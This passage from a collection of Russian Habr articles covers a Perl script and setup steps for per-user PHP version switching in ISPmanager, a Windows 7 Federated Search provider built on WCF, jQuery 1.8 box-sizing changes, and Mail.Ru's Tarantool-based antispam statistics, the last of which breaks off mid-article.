elsif ($usercurrentphpwrapper eq $v54)
{
$usercurrentphpver = "5.4";
#print 'OK 54';
}
elsif ($usercurrentphpwrapper eq $v55)
{
$usercurrentphpver = "5.5";
#print 'OK 55';
}
#Смотрим что выбрано
my $newphpver = $Q->param("phpver");
#$newphpver =~ s/\R//g;
#Список пользователе которым запрещено менять версию !!!! Важно так как используется pkill -9 -u $user процессы рута из под рута не прибить бы
my $disuser1 = "USER";
my $disuser2 = "root";
if ( $user eq $disuser1 ) {
$www111 = "off - USER";
system ("echo 'restricted user USER' >> /usr/local/ispmgr/var/phpver.change");
}
elsif ( $user eq $disuser2 ) {
$www111 = "off - root";
system ("echo 'restricted user root' >> /usr/local/ispmgr/var/phpver.change");
}
#Обработка выбранных значений
elsif ($newphpver == 5.3) {
$newphpver1 = 5300;
#Снимаем флаг
system ("chflags noschg $defhomedir/php-bin/$user/php");
#Записываем во враппер пользователя новый путь к выбранной верии PHP
system ("echo '#!/usr/local/bin/php-cgi' > $defhomedir/php-bin/$user/php");
#Ставим флаг обратно
system ("chflags schg $defhomedir/php-bin/$user/php");
#Убиваем все процессы пользователя
system ("pkill -9 -u $user");
#print 'OK 53';
}
elsif ($newphpver == 5.2)
{
system ("chflags noschg $defhomedir/php-bin/$user/php");
system ("echo '#!/usr/local/php/52/bin/php-cgi' > $defhomedir/php-bin/$user/php");
system ("chflags schg $defhomedir/php-bin/$user/php");
system ("pkill -9 -u $user");
#print 'OK 52';
$newphpver1 = 5200;
#$usercurrentphpver = "5.2";
}
elsif ($newphpver == 5.4)
{
system ("chflags noschg $defhomedir/php-bin/$user/php");
system ("echo '#!/usr/local/php/54/bin/php-cgi' > $defhomedir/php-bin/$user/php");
system ("chflags schg $defhomedir/php-bin/$user/php");
system ("pkill -9 -u $user");
$newphpver1 = 5400;
#$usercurrentphpver = "5.4";
#print 'OK 54';
}
elsif ($newphpver == 5.5)
{
system ("chflags noschg $defhomedir/php-bin/$user/php");
system ("echo '#!/usr/local/php/55/bin/php-cgi' > $defhomedir/php-bin/$user/php");
system ("chflags schg $defhomedir/php-bin/$user/php");
system ("pkill -9 -u $user");
$newphpver1 = 5500;
#$usercurrentphpver = "5.5";
#print 'OK 55';
}
# Запишем в лог
open (MyFile, ">>" , "var/phpver.change") ;
print MyFile '[' . timestamp() . '] '.$user.' php was '.$usercurrentphpver.' become '.$newphpver."\n";
close MyFile;
```
Далее нужно добавить возможность пользователям переключать версии (добавить пункт в настройках аккаунта).
В папку
```
cd /usr/local/ispmgr/etc
```
Создаем файл ispmgr\_mod\_phpver.xml
```
touch ispmgr_mod_phpver.xml
chmod 700 ispmgr_mod_phpver.xml
```
В нем впиливаем в меню «Настройки» ISPmanager выпадающее меню переключения версий:
```
xml version="1.0" encoding="UTF-8"?
usrparam
5.3
5.2
5.1
4.4
Версия PHP
Предпочитаемая версия PHP.
```
Тамже в /usr/local/ispmgr/etc создаем файл
```
touch phpver.list
```
В нем перечень версий что будем использовать и установлены на сервере
```
5.2
5.3
5.4
5.5
```
Не забываем ставить перевод каретки (обратите внимание на пустую строку под 5.5).
Создаем файл в:
```
cd /usr/local/ispmgr/var/
```
Файл phpver.change:
```
touch phpver.change
chmod 700 phpver.change
```
Сюда будет падать лог изменения пользователями версий.
Чистим xml кеш ISPmanager
```
rm -rf /usr/local/ispmgr/var/.xmlcache
```
Перезапускаем панель ISPmanager:
```
killall ispmgr
```
Проверяем на тестовом пользователе
```
phpinfo();
?
```
Заходим в ISPmanager и пользуемся. Также не забудьте отправить пользователям рассылку о доступности новой «плюшки».
Если что то забыл описать — добавлю.
Про флаги FreeBSD в скрипте
system («chflags noschg $defhomedir/php-bin/$user/php»);
system («echo '#!/usr/local/php/52/bin/php-cgi' > $defhomedir/php-bin/$user/php»);
system («chflags schg $defhomedir/php-bin/$user/php»);
ISPmanager в старых версиях враппер записывал к пользователю в домашнюю директорию. Как следствие, если пользователь удалил все, то apache при перезапуске лег, так как враппера уже нет, поэтому ставим флаг неизменяемости.
Для Centos **chflags noschg** заменить на **chattr -i** и соответственно **chflags schg** на **chattr +i**.
Для CL если используется alt-php вместо:
```
system ("echo '#!/usr/local/php/52/bin/php-cgi' > $defhomedir/php-bin/$user/php");
```
Нужно указать:
```
system ("cl-selector -s php -v $newphpver -u $user");
``` | https://habr.com/ru/post/235455/ | null | ru | null |
# Интеграция ваших источников данных с федеративным поиском Windows 7 — это просто!
Как часто вам приходится искать различную информацию? Скорее всего это происходит каждый день. Нужно отметить, что задача поиска информации далеко не тривиальная. Ситуация осложняется тем, что информация может находится в совершенно различных источниках – в файлах, в сообщениях электронной почты, в документах и т.д. Не секрет, что большая часть информации находится в сети – локальной и глобальной.
Для упрощения поиска информации в Windows Vista был разработан инструмент Windows Search, который позволяет легко и удобно искать информацию на основе заранее подготовленных индексов. В Windows 7 тема поиска нашла свое продолжение и в новой операционной системе появился инструмент Windows 7 Federated Search.

**Windows 7 Federated Search** – это инструмент, который позволяет искать информацию в сети на основе Windows Explorer. В качестве источника данных в этом случае может выступать все что угодно – корпоративный сайт, интернет-магазин, интернет-аукционы и т.д.
Отличие федеративного поиска от Windows Search заключается в том, что механизмы федеративного поиска не индексируют источники данных, а просто обращаются к ним с просьбой выполнить поисковый запрос. Федеративный поиск ориентирован именно на распределенные удаленные источники информации. Когда речь идет об удаленных источниках, их индексация может быть неэффективной и привести к излишнему расходу трафика. Именно поэтому выбран подход, при котором задача обработки поискового запроса ложится на плечи удаленного источника. Таким образом, появляется возможность подключить все удаленные источники и выполнять поиск по ним не выходя из привычного Windows Explorer.
Несмотря на все удобство такого поиска, реализация провайдера поиска является очень простой задачей. Федеративный поиск в Windows 7 базируется на стандарте OpenSearch 1.1 и работает следующим образом. Для выполнения поиска Windows 7 обращается к внешему веб-сервису, построенному на базе REST-подхода. Это означает, что искомая строка, а также другие данные, необходимые для поиска, передаются в URI при обращении к этому веб-сервису. Веб-сервис на основе этих данных должен выполнить поиск в своем источнике данных и вернуть результат в формате RSS или AtomPub. После этого Windows 7 представит результаты поиска из полученных данных в виде файлов и отобразит их пользователю.
Для добавления своего провайдера поиска в Windows 7 необходимо создать файл описания этого провайдера. Формат этого файла базируется на XML и содержит информацию о данном сервисе поиска, в т.ч. формат URI для обращения к сервису.

Таким образом, для реализации собственного провайдера федеративного поиска в Windows 7 необходимо выполнить два несложных действия – создать REST-сервис для поиска информации и сделать для него файл описания.
Давайте рассмотрим процесс создания провайдера поиска на следующем примере. Имеется список книг с описанием, автором и другой информацией. В данном случае этот список содержится в файле XML (для демонстрационного примера). В качестве источника данных можно использовать все что угодно. Сделаем провайдер поиска по этому списку.
Файл описания провайдера поиска представляет собой XML-файл и имеет расширение “.osdx”. Этот файл имеет следующую структуру.
`xml version="1.0" encoding="utf-8" ?
Federated Search sample provider`
В секции Url этого файла задается шаблон адреса, который будет использоваться при обращении к веб-сервису. Видно, что этот адрес может принимать совершенно различный вид. В шаблоне адреса используется несколько секций, в которые будут подставляться значения. Главная секция – это секция “searchTerms”. В эту секцию будет подставляться строка для поиска. Федеративный поиск Windows 7 получает данные постранично, поэтому существуют секции “count” и “startIndex”, которые задают размер и номер страницы. Это необходимо для, того, чтобы Windows смогла получить первые результаты поиска, отобразить их пользователю, а затем заняться остальными элементами.
В демонстрационном примере будет создан веб-сервис, который будет размещен на локальной машине. По этой причине файл описания провайдера поиска будет иметь следующий вид.
`xml version="1.0" encoding="utf-8" ?
Federated Search sample provider`
Последнее, что необходимо сделать – это создать сам сервис, который будет выполнять поиск. В этом случае нет привязки к конкретной технологии и единственное требование – сервис должен возвращать результат в формате RSS/Atom. Понятно, что сам сервис может быть построен на совершенно различных платформах и технологиях. Это может быть PHP, Ruby, Native CGI и т.д. Если рассматривать набор технологий для построения REST-сервисов от Microsoft, то лучший в данном случае выбор – использование возможностей WCF для построения REST-сервисов. Построению подобных сервисов уже уделено немало внимания, поэтому я не буду подробно останавливаться на этом, а опишу лишь ключевые шаги.
Первое, что необходимо сделать – это определить контракт. В контракте будут присутствовать две операции – выполнения поиска и получения детальной информации.
`[ServiceContract]
[ServiceKnownType(typeof(Atom10FeedFormatter))]
[ServiceKnownType(typeof(Rss20FeedFormatter))]
public interface ISearchProvider
{
[OperationContract]
[WebGet(UriTemplate = "search/{searchTerms}/*")]
SyndicationFeedFormatter Search(string searchTerms);
[OperationContract]
[WebGet(UriTemplate = "details/{id}")]
Stream Description(string id);
}`
Самое главное, на что нужно обратить внимание в этот момент – определение шаблона URI. Как видно в данном случае шаблон “search/{searchTerms}/\*” полностью соответствует тому, что был определен в файл описания.
Остается только реализовать этот сервис. При реализации необходимо учитывать указанные параметры при обращении к сервису (searchTerms, start, count) и разбивать результат поиска на страницы, если это необходимо. Для этого идеально подходят методы LINQ — Take/Skip. Таким образом, реализация сервиса будет выглядеть следующим образом.
`public class SearchProvider : ISearchProvider
{
public SyndicationFeedFormatter Search(string searchTerms)
{
int count;
int startIndex;
int.TryParse(WebOperationContext.Current.IncomingRequest.UriTemplateMatch.QueryParameters.Get("count"), out count);
int.TryParse(WebOperationContext.Current.IncomingRequest.UriTemplateMatch.QueryParameters.Get("start"), out startIndex);
var result = SearchBooks(searchTerms);
if (count > 0)
{
if (startIndex >= 0)
{
result = result.Skip(count * (startIndex - 1)).Take(count);
}
else
{
result = result.Take(count);
}
}
return new Rss20FeedFormatter(
new SyndicationFeed("Federated search sample", String.Empty, null,
from item in result
select new SyndicationItem(item.Element(XName.Get("name")).Value,
item.Element(XName.Get("description")).Value,
new Uri(WebOperationContext.Current.IncomingRequest.UriTemplateMatch.BaseUri.ToString() + @"/details/" + item.Element(XName.Get("id")).Value))
{
PublishDate = DateTimeOffset.Parse(item.Element(XName.Get("date")).Value),
}));
}
//...
}`
Также в сервисе присутствуют методы для отображения детальной информации и выполнения поиска. При желании можно загрузить пример и посмотреть их реализацию там.
После того, как сервис готов и запущен, необходимо открыть файл описания сервиса (.osdx) в Windows и согласиться с предложением добавить провайдер поиска. После этого этот провайдер появится в общем списке провайдеров поиска.


Теперь, когда веб-сервис работает и провайдер поиска успешно добавлен, можно искать на сетевом ресурсе прямо из Windows Explorer. Кроме того, можно воспользоваться окном предварительного просмотра. По умолчанию в него загружается содержимое, которое расположено по адресу, на который ссылается данный пункт (в демонстрационном приложении – это “/details/{id}”). По этому адресу может быть расположено HTML-содержимое, которое будет отображаться пользователю.

Как видно, реализация провайдера поиска для Windows 7 Federated Search является очень простой, однако, может сделать использование ваших данных намного удобней и проще. Одним из наиболее удачных примеров внедрения федеративного поиска по внешним источникам является провайдер поиска для корпоративных сайтов на базе Sharepoint. Почему бы и нам не реализовать подобную функциональность для своих приложений?
Демонстрационное приложение:
[FederatedSearchProviderSample.zip](http://blogs.gotdotnet.ru/personal/sergun/ct.ashx?id=50d696e3-23ed-480e-a8c7-4c31f19f6619&url=http%3a%2f%2fblogs.gotdotnet.ru%2fpersonal%2fsergun%2fcontent%2fbinary%2fWindowsLiveWriter%2fWindows7_76F5%2fFederatedSearchProviderSample.zip) | https://habr.com/ru/post/62027/ | null | ru | null |
# jQuery 1.8 box-sizing: width(), css(«width») и outerWidth()
Одна из отличных новых возможностей jQuery 1.8 — это встроенное понимание свойства `box-sizing: border-box`, которое поддерживается всеми современными браузерами. (IE6 и IE7, покурите в сторонке, я же сказал, современными браузерами.)
*Прим.: CSS-свойство `box-sizing` введено в стандарте CSS3, и может иметь два значения: `content-box` — соответствует стандарту CSS2 и является значением по умолчанию, при этом свойства `width` и `height` задают ширину и высоту контента и не включают в себя значения отступов, полей и границ, новое значение `border-box` говорит браузеру о том, что свойства `width` и `height` должны включать в себя значения полей и границ, но не отступов (`margin`).*
Если вы показываете людям на экране элемент с бордюрами и просите их указать ширину элемента, то они, естественно, считают её от внешних границ бордюра. Но это не так работает в CSS в режиме по умолчанию `content-box`. Обычно, `width` и `height` в CSS включают только ширину и высоту контента внутри бордюров и полей (`padding`). В результате при верстке (и использовании jQuery) часто требуется добавлять ширину левого/правого поля и бордюра, чтобы получить «настоящую» ширину элемента.
С использованием `box-sizing: border-box` меняется представление ширины в CSS, в таком режиме она включает в себя ширину полей и бордюров, это выглядит более естественно. jQuery до версии 1.8 не реагировал на использование `border-box`, но мы исправили этот баг.
При этом не изменилось значение, которое возвращает метод `.width()`. Как и указано в документации, он возвращает/устанавливает ширину контента элемента, и это независимо от того, какой `box-sizing` будет указан для элемента. Однако, jQuery 1.8 теперь должен проверять значение свойства `box-sizing` каждый раз, когда вы используете `.width()`, чтобы определить, когда требуется вычитать значения полей и бордюров. Это может быть дорогой операцией — до 100 раз дороже в Chrome! К счастью, б**о**льшая часть кода не использует `.width()` на столько часто, чтобы это было достойно особого внимания, но код, который получает ширину дюжины элементов за раз, может оказать негативное влияние.
Есть довольно простой путь избежать влияния этой особенности на производительность вашего кода. Просто используйте `.css("width")` вместо `.width()`, чтобы установить «актуальную» ширину элемента в соответствии с применяемыми правилами CSS. Это не требует, чтобы jQuery проверял значение свойства `box-sizing`. Но помните, что вызов `.css("width")` возвращает строковое значение с «px» в конце, т.о. вы должны использовать что-то навроде `parseFloat( $(element).css("width") )`, когда хотите получить в результате числовое значение.
И конечно же, всё описанное выше в полной мере относится и к `.height()`, используйте `.css("height")`, чтобы избежать проблем с производительностью.
##### Использование сеттера `.outerWidth()`
Другая важная новость: методы `.outerWidth()` и `.outerHeight()` были обновлены в версии 1.8 таким образом, что теперь они могут быть использованы в качестве сеттеров. (jQuery UI поддерживает эту возможность начиная с версии 1.8.4, но теперь это доступно и в ядре.) Чтобы воспользоваться сеттером `.outerWidth()`, нужно передать в качестве аргумента число, указывающее требуемую «полную» ширину элемента (ширина контента плюс ширина полей плюс ширина бордюров). И да, этот метод также учитывает значение `box-sizing: border-box`, это просто сводится к использованию `.css("width")` в таком случае.
Мы получили отзывы от некоторых людей, у которых возникли проблемы с использованием `.outerWidth()` в jQuery 1.8, потому что метод возвращал jQuery-объект вместо числового значения. Это может произойти, если вы вызываете `$(element).outerWidth(0)`, например. В предыдущих версиях это ошибочное использование метода, потому что документировано было лишь использование аргумента типа boolean и метод возвращал ширину. В новой же версии jQuery понимает значение 0 как устанавливаемое значение ширины и поэтому возвращается объект jQuery как результат работы сеттера.
Сейчас обновляется документация API в соответствии со всеми изменениями в jQuery 1.8, но вы уже можете увидеть список изменений в анонсе jQuery 1.8. | https://habr.com/ru/post/149743/ | null | ru | null |
# Игра в кошки-мышки: как создавался антиспам в Почте Mail.Ru и при чем здесь Tarantool

Привет, Хабр! В этой статье я хочу рассказать о системе антиспама в Почте Mail.Ru и опыте работы с Tarantool в рамках этого проекта: в каких задачах мы используем эту СУБД, с какими трудностями и особенностями ее интеграции столкнулись, на какие грабли наступали, как набивали шишки и в итоге познали дзен.
Сначала краткая история антиспама. Внедрять антиспам Почта начала более десяти лет назад. Первым решением, которое использовалось для фильтрации, стал Антиспам Касперского в паре с RBL (*Real-time blackhole list* — список реального времени, содержащий IP-адреса, тем или иным образом связанные с рассылкой спама). В результате количество нежелательных писем снизилось, но из-за особенностей работы системы (инертности) такой подход не удовлетворял поставленным требованиям: быстро (в режиме реального времени) подавлять спам-рассылки. Немаловажным условием было быстродействие системы — пользователь должен получать проверенные письма с минимальной задержкой. Интегрированное решение не успевало за спамерами. Спам-рассыльщики очень динамично меняют (видоизменяют) контент и модель своего поведения, когда видят, что их письма не доставляются до адресата, поэтому мириться с инертностью мы не могли. И начали разрабатывать свою собственную систему фильтрации спама.
Следующим этапом в Почте Mail.Ru появился MRASD — Mail.Ru Anti-Spam Daemon. По сути он представлял собой очень простую систему. Письмо от клиента попадало на почтовый сервер [Exim](http://www.exim.org/), проходило первичную фильтрацию c помощью RBL, после чего отправлялось в MRASD, где и совершалась вся «магия». Антиспам-демон разбирал сообщения на части: заголовки, тело письма. Дальше над каждой из них проводились простейшие нормализации текста: приведение к одному регистру, схожих по написанию символов к определенному виду (например, русская буква о и английская буква о превращались в один символ) и т. п. После того как нормализация выполнялась, извлекались так называемые сущности, или сигнатуры письма. Анализируя различные части почтовых сообщений, службы фильтрации спама блокируют на основании какого-либо содержания. Например, можно создать сигнатуру на слово *«виагра»*, и все сообщения, которые содержат это слово, будут блокироваться. Другими примерами сущности служат URL’ы, картинки, вложения. Также во время проверки письма формируется его уникальный признак (fingerprint) — c помощью определенного алгоритма высчитывается множество хеш-функций для письма. По каждому хешу и сущности велась статистика (счетчики): сколько раз встречалась, сколько раз на нее жаловались, флаг сущности — SPAM/HAM (ham в терминологии антиспама — антоним термину spam, означающий, что проверяемое письмо не содержит spam-контента). На основе этой статистики принималось решение при фильтрации писем: когда хеш или сущность достигнут определенной частотности, сервер может заблокировать конкретную рассылку.
Ядро системы было написано на С++, а значимая часть бизнес-логики унесена в интерпретируемый язык Lua. Как я упоминал выше, спамеры — народ динамичный и быстро меняют свое поведение. На каждое изменение нужно уметь сразу же реагировать, именно поэтому для хранения бизнес-логики решили использовать интерпретируемый язык (не нужно каждый раз перекомпилировать систему и раскладывать на серверы). Другим требованием к системе было быстродействие — у Lua хороший показатель по скорости работы, вдобавок ко всему он легко интегрируется в C++.

На рисунке выше проиллюстрирована упрощенная схема передачи письма: от отправителя оно попадает на сервер, проходит первичные проверки (1), если успешно, то передается на проверку MRASD (2). MRASD возвращает результат проверки на сервер (3), и на его основе письмо либо кладется в папку «Спам», либо отправляется пользователю во входящие.
Внедрение MRASD в десять раз снизило количество спам-сообщений, доставляемых пользователю. Время шло, система совершенствовалась, появлялись новые подсистемы, компоненты, внедрялись новые технологические инструменты. Система расширялась и становилась более сложной, задачи, решаемые командой антиспама, также становились все более [разнообразными](https://habrahabr.ru/company/mailru/blog/282375/). Изменения не могли не сказаться на технологическом стеке, о котором я и расскажу.
Эволюция технологического стека
===============================
В начале развития почтовых сервисов поток писем, да и их контент был намного более скудным, нежели чем в настоящий момент, но и выбор инструментов, и вычислительные способности были, мягко говоря, другими. Из описанной выше «родительской» модели MRASD видно, что для функционирования системы требовалось сохранять разного рода статистическую информацию. При этом процент «горячих» (т. е. часто используемых) данных был высок, что, несомненно, накладывало определенные требования на хранилище данных. В итоге для хранения «холодных» (редко обновляемых) данных выбор остановился на MySQL. Оставался вопрос: какое решение выбрать для хранения горячей ~~(выпечки)~~ статистики? Проанализировав доступные варианты (их производительность и функциональные возможности для хранения горячих, но не критически важных данных), выбор остановили на [Memcached](https://memcached.org/) — на тот момент это было уже достаточно стабильное решение. Но оставалась проблема с хранением горячих важных данных: у Memcached, как у любого кеша, есть свои недостатки, один из которых — отсутствие репликации, а также проблема с прогреванием кеша, когда он падает (очищается). В результате поисков пристанища для наших важных и горячих данных выбор пал на нереляционную key-value БД [Kyoto Cabinet](http://fallabs.com/kyotocabinet/).
Шло время, нагрузки на почту, а как следствие — на антиспам росли. Появлялись новые сервисы, требовалось хранить все больше данных (Hadoop, Hypertable). К слову, в настоящий момент на пике количество обрабатываемых писем в минуту достигает значения в 550 тысяч (если усреднить этот показатель за сутки, то в среднем за минуту проверяется порядка 350 тысяч сообщений), объем анализируемых логов — более 10 Тб в день. Но вернемся в прошлое: несмотря на растущие нагрузки, требование к быстрой работе с данными (загрузка, сохранение) оставалось актуальным. И в какой-то момент Kyoto перестала справляться с необходимыми нам объемами. Кроме того, нам хотелось иметь более функционально богатый инструмент для хранения важных горячих данных. Словом, нужно было начинать крутить головой для поиска достойных альтернатив, которые были бы гибкими и легкими в использовании, производительными и отказоустойчивыми. В то время в нашей компании набирала популярность NoSQL БД Tarantool, которая была разработана в родных стенах и отвечала поставленным нами «хотелкам». К слову сказать, недавно, делая ревизию наших сервисов, я почувствовал себя археологом: наткнулся на одну из самых ранних версий — [Tarantool/Silverbox](http://www.slideshare.net/fuenteovehuna/tarantool-silverbox). Попробовать эту базу данных мы решили потому, что заявленные benchmark’и покрывали наши объемы (точных данных о нагрузках на этот период нет), а также хранилище удовлетворяло наши запросы по отказоустойчивости. Немаловажный фактор — проект находился «под боком», и можно было быстро подкидывать свои задачи с помощью JIRA. Мы были в числе новичков, которые решили испытать у себя в проекте Tarantool, и думаю, что успешный опыт первопроходцев тоже нас подтолкнул к такому выбору.
Тогда началась наша «эра Тарантула». Он активно внедрялся и до сих пор внедряется в архитектуру антиспама. В настоящее время у нас можно найти очереди, реализованные на базе Tarantool, высоконагруженные сервисы по хранению всевозможной статистики: репутации пользователей (user reputation), репутации отправителей по IP (IP reputation), доверительной статистики по пользователю (karma) и т. д. Сейчас ведется работа по интеграции модернизированной системы хранения и работы со статистикой сущностей. Предугадывая вопросы о том, почему мы в нашем проекте зациклились на одном решении и не переходим на другие хранилища, скажу, что это не совсем так. Мы изучаем и анализируем конкурирующие системы, но в настоящий момент Tarantool успешно справляется с отведенными ему задачами и нагрузками в рамках нашего проекта. Внедрение новой (незнакомой, не используемой ранее) системы всегда чревато осложнениями, требует много времени и ресурсов. Tarantool же в нашем (да и не только) проекте хорошо изучен. Программисты и системные администраторы уже на нем собаку съели и знают тонкости работы и настройки системы, чтобы она была максимально эффективна. Плюс также и в том, что команда разработчиков постоянно совершенствует свой продукт и обеспечивает поддержку (да и близко сидит, что тоже очень удобно :)). Так, при внедрении нового решения, основанного на хранении данных в Tarantool, я очень быстро получал от ребят ответы на интересующие меня вопросы и необходимую помощь (об этом я расскажу чуть позже).
Дальше я проведу краткий обзор нескольких систем, основанных на этой СУБД, и поделюсь теми особенностями, с которыми пришлось столкнуться.
Краткий экскурс в системы, где используется Tarantool
=====================================================
**Карма** — это числовая характеристика, которая отражает степень доверия к пользователю. Задумывалась прежде всего как основа общей системы «кнута и пряника» для пользователя, построенной, не прибегая к сложным зависимым системам. Карма выступает в роли агрегатора данных, полученных от других репутационных систем. Идея системы проста: у каждого пользователя есть своя карма — чем она выше, тем больше мы доверяем пользователю, чем ниже, тем более жестко мы принимаем решения при проверке писем. Так, если отправитель посылает письмо с подозрительным контентом и имеет высокий рейтинг, письмо будет доставлено получателю. Низкая карма учитывается при принятии решения о спамности письма как пессимизирующий фактор. Эта система мне напоминает школьный журнал на экзамене. Отличнику зададут два-три дополнительных вопроса и отпустят на каникулы, а двоечнику придется попотеть, чтобы получить положительную оценку.
Tarantool, хранящий данные, связанные с кармой, работает на одной машине. Ниже представлен график количества запросов, выполняемых на одном инстансе кармы в минуту.
RepIP/RepUser
=============
**RepIP** и **RepUser** (reputation IP и reputation user) — высоконагруженный сервис, предназначенный для учета статистики об активности и действиях отправителей (пользователей) с конкретным IP, a также пользователя при работе с почтой за определенный временной интервал. С помощью данной системы мы можем сказать, сколько писем отправил пользователь, сколько из них было прочитано, а сколько помечено как спам. Особенность системы заключается в том, что при анализе поведения мы видим не мгновенную картину (snapshot) активности, а развернутую во временном интервале. Почему это важно? Представьте, что вы переехали в другую страну, где нет средств связи, а ваши друзья остались на родине. И вот спустя несколько лет к вам в хижину протягивают интернет. Вы залезаете в социальную сеть и видите фотографию своего друга — он очень сильно изменился. Как много информации вы можете извлечь из снимка? Думаю, не очень. А теперь представьте, если бы вам показали видео, в котором видно, как ваш друг меняется, женится и т. п., — этакая видеобиография. Думаю, во втором случае вы получите гораздо более полное представление о его жизни. Аналогично и с анализом данных: чем больше информации мы имеем, тем более точно мы можем оценивать поведение пользователя. Можно увидеть закономерность в интенсивности рассылки, понять «привычки» рассыльщиков. На основе такой статистики каждому пользователю и IP-адресу ставится мера доверия к нему, а также устанавливается специальный флаг. Именно этот флаг используется при первичной фильтрации, которая отсеивает до 70% нежелательных сообщений еще к моменту подлета письма на сервер. Данная цифра показывает, насколько значим сервис, поэтому от него и требуется максимальная производительность и отказоустойчивость. И для хранения такой статистики мы также используем Tarantool.
Статистика хранится на двух серверах по четыре инстанса Tarantool на каждом. Ниже приведен график с количеством выполняемых запросов на RepIP, усредненных за одну минуту.

При реализации этого сервиса нам пришлось столкнуться с рядом задач, которые были связаны с настройкой Tarantool. От описанных ранее систем данную отличает то, что размер пакета со статистикой, который хранится в RepIP/RepUser, значительно больше: средний размер пакета — 471,97 байта (максимальный размер пакета — 16 Кб). Пакет можно разбить на две логические составляющие: маленькая «базовая» часть пакета (флаги, агрегированная статистика) и объемная статистическая часть (детальная статистика по действиям). Работа с целым пакетом приводит к тому, что возрастает утилизация сети и время загрузки с сохранения записи выше. Ряду систем нужна только базовая часть пакета, но как ее вытащить из **тапла** (tuple — так именуется запись в Tarantool)? На помощь нам приходят хранимые процедуры. Для этого нужно в файл init.lua дописать необходимую нам функцию и вызвать ее из клиента (начиная с версии 1.6 можно писать хранимые процедуры на С).
```
function get_first_five_fields_from_tuple(space, index, key)
local tuple = box.select(space, index, key)
-- Если запись не найдена — выходим
if tuple == nil then
return
end
-- Формируем нужный нам tuple
local response = {}
for i = 0, 4 do -- Индексация идет с нуля, а не с 1
table.insert(response, tuple[i])
end
return response
end
```
Проблемы версий до 1.5.20
=========================
Не обошлось и без приключений. После планового рестарта Tarantool клиенты (их было 500+) начинали стучаться на сервер и не могли подключиться (отваливались по тайм-ауту). Надо отметить, что не помогали и прогрессивные тайм-ауты — в случае неудачной попытки подключения время следующей попытки откладывается на некоторую увеличивающуюся величину. Проблема оказалась в том, что Tarantool за один цикл event-loop’а делал accept одному соединению (хотя в него долбились сотни). Проблему можно решить двумя способами: установкой новой версии 1.5.20 и выше или настройкой конфигурационного файла (нужно выключить опцию io\_collect\_interval, и тогда все будет хорошо). Команда разработчиков пофиксила эту проблему в кратчайшие сроки. В версии 1.6 она отсутствует.
RepEntity — репутация сущностей
===============================
В настоящий момент ведется интеграция нового компонента по хранению статистики для сущностей (URL, image, attach etc.) — **RepEntity**. Идея RepEntity похожа на описанную ранее RepIP/RepUser — она также позволяет иметь развернутую информацию о поведении сущностей, на основе которой принимается решение при фильтрации спама. Благодаря статистике RepEntity мы можем отлавливать рассылки спама, ориентируясь на сущности письма. Например, если рассылка включает «плохой» URL (содержащий спам-контент, ссылку на [фишинговый](https://ru.wikipedia.org/wiki/%D0%A4%D0%B8%D1%88%D0%B8%D0%BD%D0%B3) сайт и т. п.), мы сможем быстрее заметить и подавить рассылку подобных писем. Почему? Потому что мы видим динамику рассылки этого URL’а и можем детектировать изменение его поведения, в отличие от «плоских» счетчиков.
Основным отличием (особенностью) RepEntity от системы репутации IP, помимо измененного формата пакета, является существенный рост нагрузки на сервис (увеличивается объем обрабатываемых и хранимых данных и количество запросов). Например, в письме может быть до сотни сущностей (в то время как IP не более десяти), на большую часть из которых нужно загрузить и сохранить полный пакет со статистикой. Отмечу, что за сохранение пакета отвечает специальный агрегатор, который предварительно накапливает статистику. Таким образом, в рамках этой задачи существенно возрастает нагрузка на СУБД, что требует аккуратной работы при проектировании и внедрении системы. **Хочу особо обратить внимание, что при внедрении данного компонента используется Tarantool версии 1.5 (это вызвано особенностями проекта), и дальше речь будет идти об этой версии.**
Первое, что было сделано, — оценка необходимого объема памяти для хранения всей этой статистики. Про важность данного пункта могут сказать цифры: на ожидаемой нагрузке увеличение размера пакета на один байт приводит к росту суммарно хранимой информации на один гигабайт. Таким образом, перед нами стояла задача максимально компактно хранить данные в tuple (как я упоминал выше, мы не можем хранить весь пакет в одной ячейке тапла, поскольку существуют запросы на извлечение части данных из пакета). При расчете объема хранимых данных в Tarantool следует помнить, что есть:
* затраты на хранение индекса;
* затраты на хранение размера хранимых данных в ячейке тапла (1 байт);
* ограничение на размер тапла — 1 Мб ([в версии 1.6](http://tarantool.org/doc/book/box/limitations.html)).
